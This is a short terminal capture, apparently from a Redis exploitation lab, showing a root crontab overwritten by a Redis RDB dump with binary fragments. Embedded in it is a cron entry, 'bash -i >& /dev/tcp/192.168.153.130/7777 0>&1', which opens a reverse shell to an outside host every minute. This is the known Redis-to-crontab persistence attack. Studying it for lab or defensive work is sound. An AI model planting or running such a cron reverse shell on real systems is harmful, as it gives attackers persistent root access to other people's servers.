 ÿ▯ »You have new mail in /var/spool/mail/root
[root@localhost rc.d]# crontab -e
REDIS0009ú      redis-ver^E5.0.6ú
redis-bitsÀ@ú^EctimeÂ(:B^ú^Hused-memÂp^T^L^@ú^Laof-preambleÀ^@þ^@û^A^@^@^Bxx9
* * * * * bash -i >& /dev/tcp/192.168.153.130/7777 0>&1
ÿû^NãÚ×£`»
~
~
~
~
~
~